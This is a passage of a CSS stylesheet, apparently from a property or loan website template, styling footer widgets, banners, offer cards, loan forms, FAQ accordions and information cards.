  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

